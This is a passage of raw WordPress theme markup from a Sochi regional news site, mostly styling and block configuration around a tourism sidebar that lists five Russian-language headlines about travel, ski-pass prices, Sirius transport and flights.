.tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-col-icon{padding-right:8px}.tdi_126 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-col-icon{padding-right:6px}.tdi_126 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_126"><div class="tdm-col-icon"><style>.tdc-row .tdi_127{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_127:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_127 svg{fill:var(--accent-color-1)}.tdc-row .tdi_127 svg *{fill:inherit}body .tdi_125:hover .tdi_127:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_125:hover .tdi_127 svg{fill:@text_hover_color}body .tdi_125:hover .tdi_127 svg *{fill:inherit}.tdi_125:hover .tdi_127:before{color:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg{fill:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_127{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_127{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_127{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_127 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_128:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_128:hover .tdm-title{cursor:default}.tdc-row .tdi_128 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_128 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:30px!important}</style><style>.tdi_129 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_129 .td-image-container{display:none}body .tdi_129 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_129 .td-module-meta-info{padding:0}.tdi_129 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_129 .td_block_inner{margin-left:0;margin-right:0}.tdi_129 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_129 .td-post-vid-time{display:block}.tdi_129 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_129 .td-post-category:not(.td-post-extra-category){display:none}.tdi_129 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_129 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_129 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_129 .td-read-more{display:none}.tdi_129 .td-author-date{display:none}.tdi_129 .td-post-author-name{display:none}.tdi_129 .td-post-date,.tdi_129 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_129 .entry-review-stars{display:none}.tdi_129 .td-icon-star,.tdi_129 .td-icon-star-empty,.tdi_129 .td-icon-star-half{font-size:15px}.tdi_129 .td-module-comments{display:none}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_129 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_129 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_129 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_129 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_129 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_129 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_129 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:15px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:10px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_129 .td-block-title a,.tdi_129 .td-block-title span{font-weight:700!important}.tdi_129 .td-subcat-list a,.tdi_129 .td-subcat-dropdown span,.tdi_129 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_129 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:10px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:14px!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:5px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_129 .td-image-wrap{padding-bottom:110%}.tdi_129 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_129 .td-image-container,.ie11 .tdi_129 .td-image-container{flex:0 0 auto}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-10px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_129=new tdBlock();block_tdi_129.id="tdi_129";block_tdi_129.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-15412","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';block_tdi_129.td_column_number="1";block_tdi_129.block_type="td_flex_block_1";block_tdi_129.post_count="5";block_tdi_129.found_posts="2411";block_tdi_129.header_color="";block_tdi_129.ajax_pagination_infinite_stop="";block_tdi_129.max_num_pages="483";tdBlocksArray.push(block_tdi_129);</script><div class="td-block-title-wrap"></div><div id=tdi_129 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" class="td-image-wrap " title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/sny01348_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта">Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/#respond">0</a></span> </span></div><div class="td-excerpt">Бронирования отелей на 23 февраля и 8 марта выросли...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/" rel="bookmark" class="td-image-wrap " title="Поездки на Черное море включили в расчет инфляции в России"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-more-pljazh-sochi-of-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/" rel="bookmark" title="Поездки на Черное море включили в расчет инфляции в России">Поездки на Черное море включили в расчет инфляции в России</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/#respond">0</a></span> </span></div><div class="td-excerpt">Поездки на Черное море и в Объединенные Арабские Эмираты...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" class="td-image-wrap " title="Ски-пассы горных курортов Сочи подорожают с 1 февраля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" title="Ски-пассы горных курортов Сочи подорожают с 1 февраля">Ски-пассы горных курортов Сочи подорожают с 1 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 февраля на всех горных курортах Сочи вводится...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sirius-rassmatrivaet-platnyj-vezd-kak-chast-transportnoj-reformy/" rel="bookmark" class="td-image-wrap " title="Сириус рассматривает платный въезд как часть транспортной реформы"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/sirius-dorogi-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sirius-rassmatrivaet-platnyj-vezd-kak-chast-transportnoj-reformy/" rel="bookmark" title="Сириус рассматривает платный въезд как часть транспортной реформы">Сириус рассматривает платный въезд как часть транспортной реформы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sirius-rassmatrivaet-platnyj-vezd-kak-chast-transportnoj-reformy/#respond">0</a></span> </span></div><div class="td-excerpt">В федеральной территории Сириус обсуждают меры по снижению транспортной...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/petrozavodsk-i-sochi-svjazhet-novyj-dopolnitelnyj-aviarejs/" rel="bookmark" class="td-image-wrap " title="Петрозаводск и Сочи свяжет новый дополнительный авиарейс"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/ajeroport-petrozavodsk-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/petrozavodsk-i-sochi-svjazhet-novyj-dopolnitelnyj-aviarejs/" rel="bookmark" title="Петрозаводск и Сочи свяжет новый дополнительный авиарейс">Петрозаводск и Сочи свяжет новый дополнительный авиарейс</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/petrozavodsk-i-sochi-svjazhet-novyj-dopolnitelnyj-aviarejs/#respond">0</a></span> </span></div><div class="td-excerpt">Весной текущего года будет запущено дополнительное прямое авиасообщение между...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_130 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_130" ><style>.tdi_130{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_131 .tdm-col-icon{padding-right:10px}.tdi_131 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_131 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .tdm-col-icon{padding-right:8px}.tdi_131 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdm-col-icon{padding-right:6px}.tdi_131 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_131"><div class="tdm-col-icon"><style>.tdc-row .tdi_132{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_132:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_132 svg{fill:var(--accent-color-1)}.tdc-row .tdi_132 svg *{fill:inherit}body .tdi_130:hover .tdi_132:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_130:hover .tdi_132 svg{fill:@text_hover_color}body .tdi_130:hover .tdi_132 svg *{fill:inherit}.tdi_130:hover .tdi_132:before{color:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg{fill:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_132{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_132{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_132{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_132 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_133:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_133:hover .tdm-title{cursor:default}.tdc-row .tdi_133 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_133 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_133 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134" ><style>.tdi_134{margin-bottom:0!important}</style><style>.tdi_134 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_134 .td-image-container{display:none}body .tdi_134 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_134 .td-module-meta-info{padding:0}.tdi_134 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_134 